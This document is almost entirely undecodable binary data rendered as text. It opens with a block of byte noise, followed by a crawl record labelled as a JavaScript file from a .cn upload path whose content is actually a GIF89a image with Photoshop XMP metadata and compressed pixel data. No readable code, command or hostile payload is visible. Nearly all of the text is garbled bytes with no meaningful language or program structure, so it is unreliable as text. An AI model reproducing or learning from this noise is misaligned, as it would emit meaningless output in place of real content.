lV+�ڦ�P�d��Qi�\5�����v"����Fآba�cp���D��ON��X���W����i=m�4��9J����=<w� :PNYz�܋��ڹ�}� =\��髧�R�bS��>%Ñș���Tz[��1-)���j�վ�WS��'�J�^S�5ʙk|�D�q���5-3#e��V�V�ݞ�F���Y�U��vPܪg{��R�\���TTn�|/U�gԨP�?{�g�n�Ֆ�
�Q�um-E����>Q��1RV�s��2K�sWGc�I�R+����9���8~�.\Ot�N������W?dG�%����qc
����� q�n!�\�b��W��y����C:L",ղ�}O��Js����4���,�톕�W5��^�e���]i+�����SD��I��j\!�f�]Ȧ�R�����-�{"�;a�[���I;��#}j�t�_֫�}�?��� ��/7떠�mM�Z�ѻZ�8ob	/tN����ɿ]-S;)��]R�<[�p�AӠ�C&p&C"�2D����1�"	�-WqؽIߺqlJ��֧����~�ũ*G�:�?�y�*OZ��M�<ےO�X[b����E��La*�g� T�c�9ܸiwt��zv�E�-=$Q�w��TN�=�֖Zn��R����ԅ��q�Ju��]����y0!_d=��Z��W��󯙍�� 0������l5�T��۩���˓ՂY�p��{V����:�
͜ET��0I�x$l��E�nlWx���;�7��ďD�^��(Tk�v�G�Yc��sj ��^g"}$#q���a��V���_��L� IȈW��>{Ujj�=�5��O�cT�������߲elWH��v���)�Mu0�ؒE#U�j�QQy��:�O���R�[f�����}$�V;cp7\
��ث���/�S�+� zo�{!$����W5�je�U�"�ӊ��[�:u]-M\P�P��Lk��\/�^r��Kަ�]k�$(��<F*��}/�,m�qV����$���[�̫��Kp�l�W��\D\c֮��,�qQ;wU9���/C|�K�Z�ue�[��pW=*������ס��$�.ĳ��M���������7�i�n��t�&drt�re��U���;�k�ҳR5S���v��9QI��;�$��:FG+v��=X��*ӈ/]��\��ڗԶ�~�*���ӳ�Iltl��G�I?&^�~=��~��1�9V�S����� :5ۂt�Y�.�T-kU�tȒ�=;�j�OF��$��5��U\'07��7+N��N�2j'ò�;=�Yq���F�"r>7�+\��T^�+��-����7<��� �q:i<�9n�U̳�H�r�*�p�ɜ'��}�H��mʉ� �1?��C5���u�Z*��p�|���!����ΐ�V�+n��*ڊ��v��vH�Qv�JwLN�L���;l.�2�8��!���h8��D�=U� �늏�ul����\�9��\Bmt��kOZ��@�jf�q����_V�CT�P��Q����[B�qm�����Z�D�?�0��ظ2����N��\���^,�"��{i��������I�#�f]�!���uC��;5���!	�"d2Au���I\��A)p5�� ��Z����&��_��3�aP�����T��y�*?�z��A��O�+x�X��4�/�+�o�~��I��<Z�TWܜ��GK��ȸ���ˑ��дZF����k��[��&�����⼟��a�LR���`TQq��S�k�oX��v��������^�[�*g�^�*a��B�l<����y��ۍ���?Nj
�{��",����r` ��mSz�V�[4���>���9ar>7��'Z/:)�#��/n4ρO":���I{V5�b�	���7�����K�wg�P�R��]Oh��\�D���u9<��on�vkW(p����e�ӷJ�uŘ�c=ON�'r������d�GJ� DORe�n�n���EmK�**¿�o[��E\�λ��b��L�6QZ��DzޱF��޻Һhj�눟c��d�c[h�mk�J��<k����TN�ӵ�	9��q��v�QR��W��Sp�����଍ˠ�gܤ�C�{L���-հ��b�#}*�Ju�UD�bd�;��j9�S���~������\���񧡮D�sY�u$��l>u��q>�� �Qj�&ܵ�%��E5==G��3ǖn�'B��f�8�����n�OsgJ@������M�-�zEwK�g��OI��f�C���Gm��j��� ߆�W_d���D�m����HX����Quuu�?�HC.8E��R���w@'�z�0rr��^y�&d54�����W��r�A�U\�s"�Yh���[����,|֢}Ǽ�����S,��ߝN���L|m��v���u?�ʤ��拪��Uc�._O���
��+��w}H[�����j4�'㆐�DYjj����b�7�_�%��U�VUI,mwJ1]���x3J��ʹw&ӥr�����s�s�pn �@�.��	�@L�A\d2� ?=���>�i�A���Ul����<T�5��N�]m�fw�~��~M[��(�9p��W=ߢ�B[��|=��*�^��	y��p�)�^5]�U�����Uʯ�??Y�T�OY*�Y4�ʽ/���_�I.�w���9_j��f�&�ǋ�[HCEe�6Zh�)��#o(�k��2���n�z鮦� Y�ġ�2�UD�X��%v�W+�sSo�Wvߏ��<g�TOӑ�-��OQS;VVE"=R6���ic�bk{��&åi���oAn�m۞�# �A����έf����Y�f,S�9�(��R]��:e��b�H����{��ɮ������O�#g=ł��ō��=�U��k��������,+��W�B %��p��GZ��� �/��˒������r�G!I�*�WS�ih�㨩b�XQ��S�=y����K26t=:ª�v�U(}w^I"��z��;}�#�\�_�j�㾵TWl���&�~�S������:�Oڮ����-2��-/�� s�u��U�ܔ���y�}o#�7�az�O}M8j�$��&֩��&Z�LKlz�(�"�^���3}�j��j�����P�Ͳ�nnobռ੪V�D_���1�#�]�R{�n-��mS�����}�Tc���K���S�$���y+ץ\��$�j�?�%�Iy!*"I�Vz]5��.�Skۀ�拕QKH��DF��a�F1U�A���.��u10x�I"��s��\��(�!�L�A\��d&E1���!�2	�si��>y��x-i�l�����c\��I����i���j��d<�*��C ��O-)��@�R����&���/p)������\�&&���7
 @ۃp�H�?r�)Ͼy$����}�O��8A{�J��1�r ���L�A#d�PVr.�޾#�F�&I���U�gQ�7j+�'���~
�dr*eI��۶ᏸ7
�@ۏ�~NO�<��#bb��CCUP��� ��o���1�r"��"d2A#dȦ2L�2!�+�ޙ� �쌵�wCUò�i�M�h�7kQ��R{����%b�_D�����c҆+���&d���h���W9|PZo�,��1"��r�B��̡�{�s�&V�ᡮ2��
k�����U5�6�j?�{R�O}`1UZ���<���������W/4	��(&�5�����S3�?��oG���Jʹ^�r�Q��*�N����a=Θ��v=�F�3�M��|{�c��$<�.�����iUs�c���L�� ���6�!���2 �2 ���W,>D�����fїwcǍ�P}��|HڞsV ���`�KS$�_�� ���!�0>C" >L�0�e�+�� �
��Ep�/)w"�Ti�.�G�����< 7j��>�z5���쬸r��ěb5�
��SM�pnT�7	� @ۃp��7
 @ۃp�2�7
 @ۃp�	���2dn��  m��P�ۃp��7
 �pn06��)�� }��P��  L�E�d�6C"�2�ȹ�d2.C @����6C"�2�ȹ�d2.C @����6C"�2�ȹ�d2.L�r!� l�E�d!�r�d\�@��!� l�E�d!�rɑ@��(   @  
 @   @       0��       @         A��

--- FILE ---
content_type: application/javascript
request_url: https://bw102.wvrvu.cn/upload/20251127/0367635446ff3aba15131145db940d58.js
body_size: 17674
content:
GIF89a� � �� ��g����e跷�� ����خ���椤�  �nm��w��W��H��m�74���Շ���6�ONڅ�� ����� � ��Q�� ^] - �{ �� ݣ��  �&'�TU�x�� ϔ)ǫ � c  �ז����  ܮh�  ����gg� ۪Q���� ������ ������ӜE�)*��������������ΰ��� �gg�  ����� �\�������8ӫ1�g3��2�<�� �����������<����*�"�UT��������� �<������n(�N��#����� ����ց��a�� �˃�?=�  �U�x�yy����� ����ә�����߇� ���ޖ��Ȯ�� ���a_�i-����ɘƘc���ᅅ�э��y������� ��	����O�#�닿�3��L�� ������m �b�L������p �����#��K��������Z,������b���ٽ���5�ww��#��\�� �������E���-�r�yH�����\ ��2������Z��߻�������м����,��������ݤ��#�����߫����ѕ����߄����"��l�.���� ���� �{{��-�#�����3����[��D�����!�� ����		��'����c������Q#������������
���?@����%������%ع������� �  � �  � ��    ������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c001 79.1462899777, 2023/06/25-23:57:14        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:0e2b630f-9277-4590-98dd-666c8d1ce91f" xmpMM:DocumentID="xmp.did:DCDA0E4492EA11F0BEF2BEAF6E3B085A" xmpMM:InstanceID="xmp.iid:DCDA0E4392EA11F0BEF2BEAF6E3B085A" xmp:CreatorTool="Adobe Photoshop 25.2 (Macintosh)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:cbc7693b-431c-470f-94cf-78e98c02967b" stRef:documentID="adobe:docid:photoshop:37c210e5-9471-044b-b7fb-026efdf6d184"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�
 � ,    � �  � �	H����*L���Ç#6\H��ŋ3j4(��G�C�I�Ǔ(;�\ɲ%��0cBtI�fŘ�r��ɳgΘ6��L鳨Q�)�*y�ӧEO.�j�#Ԝ0�j��5��{�����i׳Z�E����ٝVnȝ+7� �xoD���m���1V�ǣho���=�B���pC��|�"������ULZke�7��ly�i�l1컏1�ˠ_J]�kܼ.ں�;�
���
y=wS[��h۾�<���={'fM����mo��P������}r��ٵoo��;��a��y��e��?�����Ǔ|�qG�d����~�����	Ğ?.X��N���$�F[a��b�:`pc���5��`P��Ism�C�bE�S�]a ��$y���� ��e�VF޷��8�y`]��t�=M4�`f	� Zg�Y�H�)'��5J�l gV��FYxr��?���l�i�J���A?�F�(��КTV����R�BVq"�䨤b�![:F`�G��7Z�FhN��vÀ��C(p�k�(�0#�[��믿�d��&�*�c�K�ƩR7�=�>w�'�HR�n`����@lV��[�$�l�u�eG���3 �����`�>�S��}���#�p�?Cl��F���[)����Ǧ�P1���K�����}�Hj�޶��y^kl�����^��������k���?���|��M�m���[*�˜�Y�Uãr��H�n���?s3��0�)g��1�`2�:��N��\�-!�nm��V^������t,��А?΍/s �>e���CL7�4�,��F��?��^�7�5��]��uփF��&"E�A�3������`ʦfv�7�'<??���(
��ޠ:j�-��\�З���������n�3��;���/��n������~���������R�7��{��O�D ##��(�s�2��b#����6�>�q�}��T�L���σ&d�Z��$A"�����H8�yN��;��.� �!e
����	�h~|na%���8��70q�����v��`�"��dNp#!$�5
P0���E=�R�p�,�68������{�L ):�/�|4E�җ�@�O�������Xo��qQ_xp�𔪍��Jn�;�
^ˉ��+��o�<�P!�42�܀$�4p�@΀����).�P2a�۩\��2��>�����U� '�C��쐑c��z,��y Fʖ�L�8g )^�3���"� ��t� ����$���O}�-I��Z��D���d#�rg�P�R'C�(�7Ht�g�g?��Љ�cS��bGJ�Iv��(=�@絧��!��8;*·��3��=���.4����OZ��Ԥ$-iRS�ԕ������A1��q�A��"��ի6��V��85�ծfuEM�Z׺֦:�Zqr�K'�M�A��PaV��4�}P#UV��!�mmA��Xu��m,cY�+�.��F��ek&8���pg=��s�UA@-j�j�Ժv�d-�j]� ��+��&�����R,pE��ÕӀr����m ��t���'�����t���3�V���-I�)������c/bG�j ���Ȯ_���ߝ.�B���� �hh�܊с�ʝ��\tq
M�-q}]@F�.!��g���:�1|���Iu 9T�.�-��-���Z
u�����T6�@N�.ek�"_ēⰑ3����b8q?����n��%q�Gv� d��A@E�.��,���e�+�ᑌ��ej�̫H��vB��\9%@�ޯ���g1A�#ᓍ��~СK���i��^���mh]Ҁ"�-Ȝ1�):��NHu����M] ê^u�%%�X�Z�Tƭ�akA��˶v�JQ1� R.v��,�"�Z��
@�}<�g�0��� mWa�b ���mDw1����^?���.w-�m�pk��V�����Hs��C��@p�����sh�]p� �t`xõ`iĮ�?���<q=#<��<A�����	�C�8@�ۜ�Cv�6��y��v�N�P�7\�M��3P�s'��O:ƭ<t�[��(�ѡ.��^ ���u��p��RX����]��]@/o�7�킟�%&��^v'\z���
�)H���Ϩة����S��h�;D��x���g' �C����]@�+Pv��y���>:e�s��o7;��~�ϯp�zǸ�7�z�C�N@}݋PK��]�V�}��x֗]�<Y����h蒴)����_}�ˮ�(}�{O(��W/�m ��_M�z-h�쇾֯�{�G�$����P��컿y�0*�RE��~�~eg{S~�*v}�'��X�u������3��z��|i�� p�E ��*��G �6}����w��,8|*�+����zxqV)�����&C�� ���{;�=xNN��E/u6Ȃ��tU`��s��eW��,nCf��pE@7XH�
�}?�w��~d��p�5��Z����OȂ~x�H�Z0&�xTh��$���A�)&0��(O��RCP�)H��}s�w�V�|����DhxR(�����x�cH�"G2��̧a��$�����@<GbL��[�%���K�t��P���Z��+(���)`�˨�VǍ ��8�Ç
ē�#����^�0����$��K�9z %z�����،>�� �M(ȏ�X�Jd�	�0Q	�$���Ԑ�8�Dx�z&fɇ����91��� 	��H2��s�(� 	�U�Bmg4�V6�)Yv0w)����j������P�lG�c"t1ն���<��?��
��dL�fW5[A�E���7��~�,<��)��P�7�ѐE�R�[�~��eYt /�E23r�_���!��dI,�W��)���zI�ɖȈ,�V ��l�����Г�Q����h�甙�H�N0��Ii�0�3x����ɚ���):����ZP��ؚ��"��B2����I�l���A�)�I��9����P�����fm]BW_Xj��I�#0\	%���I�))�	��ț����a�h���zٝ�������YKϩ���<��Y4P�I��u)���oП�I&0 �zz��ɝ���N��zY#y{d��N�W���I�0ט�Y	�ɟ-��SFg����b�v���=���y���;�H���@��N@7J��@J��	��� H꣺	�� �$����O���2_��=J�)gCM8z\:�$P	Z�=���)���`���Y����?ڣ2
�<������)x����*�t�\�E,j�zə���g��kʦ�首�q*��:��*�li1סt*�������Z`SUʣ�z��)&�Z�$ �-५*��:_d�[���R���ƺ�����cg�	���x0�b��
s�j��*�r�ƨ���Vg�ª�ʺ���
��J��G�0Ϡ��*���+�9��:)V֡���	)�)��J�;�+��ڦ3'�ȝ��������nS����ʂ��D_���	s2X��ɱK�,;�˖����k�+��[1W`�U�o�6�b��d��r����
���4'���fw0��mC�oH��vj�F .fZB�gak\rթ3e�0�ٶn[9#�1�$�jb��X7	�1mK2�Ŷo+��7�o�[��)�s�
���[-`RG����+P�q�, 옏Ǹ䵘�z��&�ָ�RR
G^��q{�� ���+�7\ \ÅY��������Y��X�V��+BF\�:��+p4����{q ��ź{����i��6�˽P������BgrF�蛾5
P�{9e�Y�2gֆ�{��q����$h1*]~vC�	:������	����R�� ^1#ɪ|6j4-t�l�Ri�,�����ˀ�\����ywT�dLOE%L�=K�ٿ</"u���q�[�̛�"��<,��$܀'��ī�P��i��g!*��R<�R\�`�X\Z��\\���^�b<�d\�f|�h��`��]��W��VL�S�,J�L�.\a$��	� y �Ȃ<Ȅ\Ȇ|Ȉ�Ȋ��Ȍ��������K��1���
�`� �@	� 7�<ʤ\ʦ|ʨ4�p	�  `�� �w�[�P   
��ʾ�����L	�� )��\���	�
� ��<ͧ|	���ɻ������͢ 1� 
 ����Y�	�� �L���#
������]0��c � 4r�
���<r0����� ,`7� ���,�M��q q`	��&��O@5@��1 �!�qP�&��σ�O���@̂��a�I��@��F̢ Gh�q�` ���P�'�O�
5��#
 ) ՙ` �@�5��X���ќpǶ���	G]ש r�	�0���D D@�XM��	 ���`�	]pV��8��� ��� �t-ʝ� �`שḶ���
-1�|�|p�� ��H�	� 
l1�] �� ���r��l
�p�����0�O��`�@	��	B��lܽ���c�mAr�	p ��� ������;�
�MߧM	p m�����c�M�� � z`���nz`la	��� �}
l�����p�p��N���ߒ %� \@)��X�
3ȍ
� ����6\�!��B� �F�հ���*`ps�Q l��� .rP� �.�0q s��r�p�b�j���q�@`y�ژ`n*	p  �@�p�� ��   D@	��	0�p ��� ͝��`��鞎���>��@s 1�� ���~� j��8�z���@��؃`��0o��z�
�؏�����r�)@vn�`�`�s� 
\����H ������ߞ�	����p�����M��.��j��r�qP�������]����
>�nl�y�x�
d  � 
{�l�� 
�^�
0"/�� �0�#����Q������	����� �n���6�`߮ ��n���y����b���� ��Ꙑd �? ��٫`����1O��.��.鼬�f�f?����;o�l1�m� dn d ,���� �b�`	� ���� ���p���� �0�] ����\���^�v�
����;��p����n=� ��������~����> ��b��l!����p����I/淠@����ݠ	��ʄ�����_����hO	� �����<����Ơ* ᴏ��/d0	r/�0�� �T�#Xp>��)XP�?���SА 1X	r0�q]2ď_p��t��s1c>HP3��1=��t���������ɭ�8�IZ�~�M�J՜�zh�|�U�p�|���o�E|*�Mr'�9	��B�ЕK���7,�pu�$��%��PU�:��R}���z�_*z$S�*r}�zHַ��d8��3���띌w������>Sw��PUZG��mة��Y|85Wlhj!Ӥ�����N�/#���Lڍ+���\�6�|��Ւ�k���'����={���\z� ���� 	p�b?EX9d����,B�WN�k2��� (�$��!p$�bF ��Eb �?PQ�\�gjp@b�!���EspЃI8 Z��!�!&�	���!��mj9�vk�L��q��n���	��$/ ����Y+ ���qq@?|L �8��Cu��!
mit[�Q� N��SN]�s���!{>�yX��178��(;dd�4�d�Ĥ
AR����&�W�]6�g�y�j6��Pb#��Pb�
;tp��tRt��%\-qL�Yw�J�EN��U� �1�ȁZ6�`Y��YNW�P�K?��S�ud�#~u�7��ai�ȕ�>@��9!�K�ş��e*��� ���>�x�Yg�G���!�C�X��C��>���f���Jf�Ӭ���9z��W�]��W�4Y�A�������W�pP!��W0
=D�"o��BFA	�&(�'2�CAcoh�Y~��8$���U�`�n񄇩��zꮳf�����BT�z��𧇮O��~��ٽ��S��Ǔ�Oh�*^���]P�7��!dN��\�C����-���r�'B�����D>}b��T	a��~y����wX _��ThyX;��p�5@TE������p�zk*e��
0|��I.������A򢊩,"��Lh�Gm@����l� �2 �e,���?�@@� A �W���X�/�10�"oP�? ���'� =a4��tq����	������Fx��X!���;,����T��|� J�	#\-u��0���XC� ����Mq�40V8 ��C�=p,l�X�����,�X�B��  �1E��0�`&L�	"�S܇��pLj���� $5�ł{%� Q�2�p��5$g��E��t�,��-x��\0"����.�a�`�C4�f2��T(A����Q�'��x��)�!
��0��0eIL@ti��5ap�s��� C1@۽`ǤA2� ��"e�?Xq/I^r-9`A�Ԑ -�A|!Br��%J@(A��]d |�h��|�Ԋq`��E�c�< B�Z���m��>���_��4 ]�ڎ����X�.���z�uB��-���N���P(xAr �C$y�Z��Y������ȍ#Tm����P�<H��N����lXi ���C4�)H�",�� .f��}4����?"����� ���ug�}���Ձ쀀@�<��!ҍ�49SAB��	w��/�Ji�!�t�"�@�halxΌ4h.<�G��͍p�G�.a���K�]���.]�K�M���`pq]���2XƘՁ�0��m*��p`C�	*AԀO ��C��ـY!qȁ�H�!� rȸ�kCf,c��=� c���h1_��`!ܠYf0�W��/9�yf��[�`�IrBFn�1膐3[PB&d@āO(���\��E��|�s�����:� /6݂�ϣ�Ǧ1�b~`t�l���g��ӷ�C �DD)}���,)4�����=d��R�������c-����6���b����s�?P�\�׸&,?���m�c��� >�QXAl��$a�t��ܑ�$����謁�C��=X�Du��-��&r: ��#�p��@ �����T�Ya(F1 l�vsV�� ��� �C���1�� 0������%HBR���)����M��q!PX�
n۩���Vt�?6�����.#`�/0�~�2�\���%`��<�߆L@�,`A؀��qN�؁K��G]�%;?�0X0�L@�� x��^���	f��;L�W�B�����h�p�%�|?��o�����E��S�� q}[�"^X��������C it(`x��D��r`�$*φE���A���	�p�8V=fc�(=���5�)P�@�@�7(��@X�>H����,A[�_� Ի���DS��y�>�l�h��`ȃ`��'��n��?��H����Ȅ�s;w0���`%�4	_�>TH�1C2,�H�B�A�6���6��y�sC�j��B���7��-C_@��b�h�=�&�H�`p�n�1y�p�8`�$(�8�.��p DC<�D��n�' "��DK��`��,�CX�EY�EZ��&Z�5X4��DDLDE�V��� 
`VZ��f(4��<HO�į��+F�c)�%�-[GqGr4�+P�E�4H�<�F`<���$ *?X��śtD�vFj�B6��H�G/��rLH�\H$��cV��D�EV *h�N��p�&Z�ȁ�HL�� ȋ�5(u`H�lɄ4�XP� I%���Vp����i��0�������I�LJ�Gu�kP%���S�e �3�EuX��ʩ��e�XJ�K�,�h�LK�\K���|K��K��K��˵,���B�K��K��K�L�����X���ʇ{����"U�"6!�d�ԩL�d�Ɍ�ǜ��\̰:�F��g��}PL�ܨ�l#=�LڱL��̜L���μ���6�E���D���Lj���|�ؔ���(�+
�
(M����N�N�,���DN�+`�E`p��l��\����N����T���}X��hN�l���L�<��LO��M�t����O�l���,O�L�@ ��N*d�v���TN�O��"������I��4X���)Nc#!h��hO�����M� =$jC�@�8��;-@�#���#�8��Q��Q��m������PO� ���� 	z��;^*� ��ȶ���4p ��P!�Г�O}Ο�; R�[�#�(!}�8.��+��������x�=Rԩӡ��b�@�"EҜ⁫�0�S���F݇��� �͟[�;����� E�X�6�T���UXP�T�K�4 �43�;� *�ӆ��,}��l�����"�؄6N#]%]�9Na��1D����S<��X�B`�M�ԁn�h�55�0p� ��(TCm�wuӶ���O���ބ��
�(�Q��
(@W� �%�d%�c��0�լqWg�V8ӹ��x�W�W��m����E9 �^��RC]֐%T2{�Q��8�+��
�ד� @Ӫ؄M���0Ҫ�N	�_ �vբ���z xY�����ң��YxY#��S@%թH+
w��e�wM� ��H[+J��|X�چҁv�S�I�h�80S^z�4 ԜU��EY �����]���F��%;�O����� u��I��ڐMV����M�X�qզ͇���m�TE9�Q8!M5#�Zp ���8Y-�Ϲ=��bԶ�NǕ�[�U!hҼ�;Z�5%]R�xWJ]��Q�tZ-�X)r�w%V��zXS�^N	�aӱ�_��.����S��ݭ���I�
ڃ-��] ��L[V�}��TԼ�ɅV!�\��C�]]��M�5M�=�
�	Pn(�;_]�^��a�Z�����ٛm�l��!�WN!~��Q�"��(`�U���b!0(�X�� +�W
�]�=R+�S@���]�=/+�Uea2~��U��b�R��V!�8�BM�i>c��QԅM!�e�<�Q!�R�[[�"�[�\��u�R3��P]���ku�P+P�6R������IcQ�����=��;�Z����=md)����e�%n��!\�����U윢ȵ�P�b��P�T��d�U�̕!N�\O�d�j~�&
��MMȼ��LP��O�>��eg��Y����$h=g�Lh�~�DHL�u�ǌgy&��N|�����b.��h���{�O+�[��qH��i���*H�����i��i�j���.�D��3�T��-��v�yFO�i����|ڲ�j��j��j��j�k�k�.k�>k�Nk��  !�
 � ,  � k  � �	H��@'b0Ȱ���J�H��ŋ%b B�Ǐ���8��"� ���(rŉ�0cʜ���ʕ8=��x�cΜCV�J�h��?��� R�?��J�M�J_>�
Uhկ`bH�@��	Y�P:���I���k�&H=���{d��:r&������s����'�\��c��H� �˘9Į��1��c .H��S[r��}�Ď�X�霮e�N<;q�+��>q�>j�d+_���?s7�.�� �.��:Νc�O�x�XjP�I�������Q8��+@>@Ͽ��u�T��g�J��G�qu����F!�$�uf��m�)��J2h5������v"#>���\���g\��E�;�5=�#< E�#�H��;"yd&��8�Z���\��1X6Hut�$�8���JR�F�G
 �1[���n�) Hr�	R��'��
(�#�[(w~���z� �`��� \<J�G><
h��6ꑧ�.�C(q��B��ꪬ��s«��T�I��PF~z��� ꣢�C*�~��
�)eW�B�N���f�i$d�����s���K��&�\�J���NjP������n*��ʲ%��`.����>r5��UCk계 WLq��<@�{D�����r5l���=\�=�
`������1�8�lA�9� ��;��D�D4��~qt�����HeC
�D�"/g��"+����<�5�����b[P�GM�-v�����q��u�d|���A����;�Tw�a�M6�M �����^n3�b7NF�!9�A�+	bA�:�k��Pl�L�@+)���.!���:ݺ�.:+5�P>�̪�J_�^�89л�)O�?�9�����G��λ����������_��H�����o�GM���d\�맟>�I���������� `��+��(��|}����j��` 3�AN�l\��a�bz�K���4�3T��0s1��IHD��iE,�� A$����լ@R�'f��VT��XC+. nO��}$R��$����O��F �1� 8�?\⒕0ËM�����<z$V�#H �DAꃐET#K��������J>r����>�	Ro��|d�B�HPfr���$*�IEև"7�HH	 W�$[��.E�I�쏔��G9Hi���`�e��YI[��!B,�# Ij>�t!1N�9�jBR��@8����8��f$���OT2�[H�8P�?�S���g7��̉�RI`�@�9P��3;f)
�P,����@�_��%�@�ΈJ ��H2Z�|�����0Qʀ~JD��)J��W~�ؐ�@��ӈRԓ�XIO[
СRt�==�P��T�T'�GB���DԪm@H?���	c��j��Ǭ^է�$�g$p֬bB�j[PS}��r(Eٚ׼6��x�k0�%�4�UE�_�	�a!�S�b'ۀ���3q�lU�Xʮ䮋��^�Y�.v����
2�Ӻ��������R*¨�_�!�J೺�,Hz\�bhr�g>� )4��Ε�o9әgA�ؕ�m����>����S=���bw��5�z% �U�!���]�@���w�9��}�� e�d���oR \_�X
�%;���D]9#<���LX�6�%�ؿY���x�m��WX�r�|I����ƫ�pR�q�K��q�Aa3���;�\�3�
�}�kLQ)O���@"*L�	@Ɗ2��/3$L�r�k���t��ɫPs�W��GHa�f �����e%q���-h&<�ЈNt�AR	B;z�ls4�IIz%f���}�<b�L��G>��P�D$'����0l�Ճ^I`�_j<�՚~G�%��]��Ѻ���E�Rk��� 	F���V;��Ўv�qB
i?;�C�*�^��ن6HPgkSٷ���O�+�(��7N:�pC�#���6�]�, ���Fw�O��2;O����,�$���	1�{�#$�8ï@�GH�g���}��<'�� ��^	�X'fXy�	��G����9Ñ�l���W�ЇN��_�')7��	с���Q��k.��+�������u�'�Z�z���� {�+�T$n�:��BE3���xϻ����&T F�G����$����˞x�c��{�\�Ɉ��X�w?|�7���f�?�
����d�=PW�����Qy���0�s����HgP��0KZ"�_J�����>�_
�?�{� !�g5��[�UA��O-��Ue��@h���g(I�������Iz̪l��J���M�3�eZF)��e`�H�`�
؀���8�X�����؁�&�`�  ��2�#
���
;�5  ���H�� ��)�qp
�Ѓ�p
r�٠�a)�)��>�\��@�3�� y���p
]��]ЃO��0�8X(\�
`����@� �S� r �����	�p
@���a���
��5��>�� ��D@��x����	H�؉�H����5 ������腃��` �P�|�]�����H�]��] �v��8���� 
 `\p��	���ڨ��`������∁��   �p	P 1x��P Q��.�	;�� ���X���
z�r��H�� �Ҁ=���@��hd���(
�x	��
���p	��s��� n��p��P ��/���2Y���������(`��
Њ� X��p ��������`� ���?�2p)/��� � ��� �@�`��Hp	�
�H���  �`	� ���Fh��@8p����*�*�������Op�P=P���� 
��j��� H@���	q�0	��j@;�5�	]���� ��)�	�@d� F� (���pҠ ̩ ��s0�D�z�	� T���9�(
��	�T���)���H@���0��i���@r��A�����|��p
�`���a��>��I[@i�#���y�� *��*`�p�	 ���*��������Y��P��@�)	�D٢� �Q@���OP�P��.�r �Hj��|�d�2 ɘ��Ty�	��Xש �@	�9�*:���0J�I������j������>К:T9KJ�П5�	�� �:�0jP�j��d�S�r ���X�� ��cJ�@� �j�О4�Ҁ�l�1��4j�!�5@> Q������yz
q�,:������
� d���P�v��.@��	�`� z0�z��	Ф
@��:�	@���� ��i̹�p@��X q �Z8�]0��J��y �0��	�োZ������`	|�	���X
����na��Y";H�����y�MZ��9n��Wi�9��� _Zz`>��>�s�  z��h ?0�
�r�D�����` /i륡@��p�0�x;���`���В����TP	 ;�9�{����� �)���	� 
�`��P���=�y`���Z���aI��ɀ��j������ ���؀��� R���0��w���ڰ���������x�G��p�ڮ�0�0�@�
 y3�+������������� I[W)����:� 
H�1��0@`��p�;��@��~��� 71�����^�p� ;C`=0*1�A����� n����z	�f� w��!��.l�����ɾA���
����K���`	� J�]� �h����i�� �a������L�����|� =P6R�ԳƱY�Ř���2�90�	A�M:��
#@
h`�����P���"1�@�i� ����ɘL��i�X��k~�!�:�
��'� d���j	�`	�����8�,��/	
{l����P�p9���	����� ů�*��
�w��gn�	�}�=����,f<GA~����l	���z�@�����}���	���p��������!�
��!�է?�7z��&<P��!��e��A��`w �  ������i`8� ��?��[�a��d��KZkb:?P�`� �Ϝ������0 �i �A#e�f�pp ��v E���/ E/��Eײ��� � �"0����" ��p?а�[���L���@���Ұ��;C�]p~��l ���嘁~����i �9ԛYس�`�D����pp}'��`e�/Pi�@����
�!����!������ j*C̨���}�H����8�ٿ��;LE
x��@�h~������p� <��= �P�p�
ܰ�ɝj��/ ���`��
	�0���ͷ�
%�Q>� ��Ր³ip���`ž����ê ˂��)����AN�;~P`p�p�ƙ���P���巐t 	��M�0��k�� 	�� � ��� �l���P>��
ȍ�0�֠�p� <�4��P��< �04������);	�` �����{,�0��N���y���N�l���0� �0 4���
�0��η�נ�����i@@ �ľt�0�:ЊȎ��/*��.��� ��e�w
۾��4���1 ���}P��������!�z������`�.� ��օ~4@��p$D��4 �G�##�:P�4��(4`�B� 4@���B@
O��8�����`P�P�0�ž���~����q���ê/���ڣ�p�ڀM�� ˠ���O �O�PP0�v0��c?�p ��4 �x��#O%?
wO��@	�P�9��4@����" ` B ������*�0ٌ�D��EO��H��j��
 }�q � �`��- ����_���������0��	���/v 4`�� ���|	�`-���`�#�����4@��@���������ǅ���
��:�Z�h ��hP�g����4n�g��?��h$d(��"OnS�b�����8
cB�����O�A�Q.d�R!�Q���S��f�[�XA���͛
��y�B����c��)?&[8�鯝�X��h���?��9 e��S[�2���H�R�"Ċ�b,�v�ڲ�F�@��&}���Χa����C��L>XQy�)�>kA���Q:t�S�zuk���E��/���P>b=�U��Y���U�-���AA`'��vy���D�?7j '���G�$�~�����j�YdJ*�Ξ������(�@B'��?9�#�͎Q��H��rq.��YPA(�a�6������F� �S @�����[�����@��<���%
����P�'�� �YXa/������3F9�TJ��J,���ytA�4���)_��"�$"��X`Y#/	�;!"!X`#Y21Qihɞ	���e2Y��'�Y ����0�P@����$��A�&���)ְs
~�X߄DVZa��~��E��W`�ܕ�`]c��1��5�]�7Py�y�1��)ܴU�a�X��@4I!�.N�FO<�f��ܑA?$a!���G�n�&]�H�#X�#�`4I&�lJM�)~���MT��S&��b�M���Ͷ�k���lE�6�)�H֗k[�ga�F�b<��v���C�cR�ٝn�l��X�D,I���I!�qiXI����eЄ�EV�!���%٘ˎ�Ğ��Y�l����e$Y$�@���3`�(`��c�A�fr�[�@
&���A�J��Lra����s�CݥK*g!�<�>fo�,g#�r`a��ᇐEJ`%��I�c���u�X`a�l�zt�w~�eJ���I�J0�Nְ���f�f�XA���}��Z�d�e:~~��gH�e��!#�g��������R��9@H�������P7�g?fptLqF��P)9*�Wx?nkXC	a	�^P�3����v���py6	 ;

